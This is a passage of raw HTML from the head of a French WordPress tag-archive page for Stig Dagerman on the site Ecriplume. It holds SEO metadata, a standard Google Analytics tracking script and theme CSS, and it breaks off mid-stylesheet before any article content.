

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/stig-dagerman/
body_size: 54118
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Stig Dagerman - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/stig-dagerman/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Stig Dagerman - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/stig-dagerman/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/stig-dagerman/","url":"https://ecriplume.com/tag/stig-dagerman/","name":"Archives des Stig Dagerman - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/stig-dagerman/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/stig-dagerman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Stig Dagerman"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Stig Dagerman" href="https://ecriplume.com/tag/stig-dagerman/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/stig-dagerman\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack 